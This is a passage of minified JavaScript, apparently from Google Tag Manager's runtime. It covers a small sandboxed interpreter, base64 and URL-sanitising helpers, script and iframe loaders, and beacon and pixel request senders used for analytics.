Sa=function(a,b,c,d){a.Eb||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Eb||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.yn=function(){return this.J};
k.fd=function(a){this.R=a};k.qj=function(){return this.R};k.Ua=function(){this.Eb=!0};k.Wd=function(a){this.U=a};k.sb=function(){return this.U};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Kn=a;this.rn=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ta,Error);var Va=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ia);e=d.next());return c}
function $a(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.yn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.J=new La;this.D=Xa(17)?new Ra(this.J):new Ma(this.J)};k=ab.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Pj([a].concat(Aa(Ea.apply(1,arguments))))};k.Pj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.D,c.value);return a};
k.Pp=function(a){var b=Ea.apply(1,arguments),c=this.D.qb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.D.Ua()};var bb=function(){this.Ka=!1;this.fa=new Ja};k=bb.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Eb=function(){return this.Ka};function cb(){for(var a=db,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function eb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var db,fb;function gb(a){db=db||eb();fb=fb||cb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(db[l],db[n],db[p],db[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=fb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}db=db||eb();fb=fb||cb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function nb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return gb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Ob(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Rb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Sb=/^\w{1,9}$/;function Tb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Sb.test(d)&&e&&c.push(d)});return c.join(b)}
function Ub(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Vb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Wb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Xb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Yb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Zb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var $b=globalThis.trustedTypes,ac;function bc(){var a=null;if(!$b)return a;try{var b=function(c){return c};a=$b.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function cc(){ac===void 0&&(ac=bc());return ac};var dc=function(a){this.D=a};dc.prototype.toString=function(){return this.D+""};function ec(a){var b=a,c=cc(),d=c?c.createScriptURL(b):b;return new dc(d)}function fc(a){if(a instanceof dc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.Dr=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.Dr(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc};xc.prototype.toString=function(){return this.D+""};var zc=function(){this.D=yc[0].toLowerCase()};zc.prototype.toString=function(){return this.D};function Ac(a,b){var c=[new zc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof zc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var Bc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};function Cc(a,b){return new SharedWorker(fc(a),b)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Dc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ec=window.history,A=document,Fc=navigator;function Gc(){var a;try{a=Fc.serviceWorker}catch(b){return}return a}var Hc=A.currentScript,Ic=Hc&&Hc.src;function Jc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Kc(a){return(Fc.userAgent||"").indexOf(a)!==-1}function Lc(){return Kc("Firefox")||Kc("FxiOS")}function Mc(){return(Kc("GSA")||Kc("GoogleApp"))&&(Kc("iPhone")||Kc("iPad"))}function Nc(){return Kc("Edg/")||Kc("EdgA/")||Kc("EdgiOS/")}
var Oc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Pc={height:1,onload:1,src:1,style:1,width:1};function Qc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Rc(a,b,c,d,e){var f=A.createElement("script");Qc(f,d,Oc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ec(Dc(a));f.src=fc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Sc(){if(Ic){var a=Ic.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Tc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Qc(g,c,Pc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Uc(a,b,c,d){return Vc(a,b,c,d)}function Wc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Xc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Yc(a){w.setTimeout(a,0)}function Zc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function $c(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function ad(a){var b=A.createElement("div"),c=b,d,e=Dc("A<div>"+a+"</div>"),f=cc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function bd(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function cd(a,b,c){var d;try{d=Fc.sendBeacon&&Fc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Vc(a,b,c)}function dd(a,b){try{if(Fc.sendBeacon!==void 0)return Fc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ed=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function fd(a,b,c,d,e){if(gd()){var f=pa(Object,"assign").call(Object,{},ed);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Ue)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=dd(a,b);h?d==null||d():e==null||e();return h}hd(a,d,e);return!0}function gd(){return typeof w.fetch==="function"}function id(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function jd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function kd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function ld(){return w.performance||void 0}function md(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Vc=function(a,b,c,d){var e=new Image(1,1);Qc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},hd=cd;function nd(a,b){return this.evaluate(a)&&this.evaluate(b)}function od(a,b){return this.evaluate(a)===this.evaluate(b)}function pd(a,b){return this.evaluate(a)||this.evaluate(b)}function qd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function rd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function sd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof bb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var td=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,ud=function(a){if(a==null)return String(a);var b=td.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},vd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},wd=function(a){if(!a||ud(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!vd(a,"constructor")&&!vd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
vd(a,b)},xd=function(a,b){var c=b||(ud(a)=="array"?[]:{}),d;for(d in a)if(vd(a,d)){var e=a[d];ud(e)=="array"?(ud(c[d])!="array"&&(c[d]=[]),c[d]=xd(e,c[d])):wd(e)?(wd(c[d])||(c[d]={}),c[d]=xd(e,c[d])):c[d]=e}return c};function yd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var zd=function(a){a=a===void 0?[]:a;this.fa=new Ja;this.values=[];this.Ka=!1;for(var b in a)a.hasOwnProperty(b)&&(yd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=zd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof zd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ka)if(a==="length"){if(!yd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else yd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():yd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.fa.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){yd(a)?delete this.values[Number(a)]:this.Ka||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new zd(this.values.splice(a)):new zd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return yd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Ua=function(){this.Ka=!0;Object.freeze(this.values)};k.Eb=function(){return this.Ka};
function Ad(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var Bd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ja;this.Ka=!1};k=Bd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new zd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new Cd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new Cd(this,a),b)};k.Qb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Eb=function(){return this.Ka};var Dd=function(a,b){Bd.call(this,a,b)};xa(Dd,Bd);var Ed=function(a,b){Bd.call(this,a,b)};xa(Ed,Bd);var Cd=function(a,b){this.Md=a;this.M=b};
Cd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?$a(b,a):a};Cd.prototype.getName=function(){return this.Md.getName()};Cd.prototype.Nd=function(){return this.M.Nd()};var Fd=function(){this.map=new Map};Fd.prototype.set=function(a,b){this.map.set(a,b)};Fd.prototype.get=function(a){return this.map.get(a)};var Gd=function(){this.keys=[];this.values=[]};Gd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Gd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Hd(){try{return Map?new Fd:new Gd}catch(a){return new Gd}};var Id=function(a){if(a instanceof Id)return a;var b;a:if(a==void 0||Array.isArray(a)||wd(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Id.prototype.getValue=function(){return this.value};Id.prototype.toString=function(){return String(this.value)};var Kd=function(a){this.promise=a;this.Ka=!1;this.fa=new Ja;this.fa.set("then",Jd(this));this.fa.set("catch",Jd(this,!0));this.fa.set("finally",Jd(this,!1,!0))};k=Kd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};
var Jd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Dd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Dd||(d=void 0);e instanceof Dd||(e=void 0);var f=this.M.qb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Id(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Kd(h)})};Kd.prototype.Ua=function(){this.Ka=!0};Kd.prototype.Eb=function(){return this.Ka};function B(a,b,c){var d=Hd(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof zd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Kd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof bb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Dd){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Ld(arguments[v],b,c);var x=new Ma(b?b.Nd():new La);b&&x.Wd(b.sb());return f(Xa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(Aa(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Id&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Ld(a,b,c){var d=Hd(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new zd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(wd(g)){var p=new bb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Dd("",function(){for(var t=Ea.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.M.qj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Id(g)};return f(a)};var Md={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof zd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new zd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new zd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new zd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=Ad(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new zd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=Ad(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Nd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Od=new Ia("break"),Pd=new Ia("continue");function Qd(a,b){return this.evaluate(a)+this.evaluate(b)}function Rd(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Sd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof zd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(t){}}return d.toString()}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d===
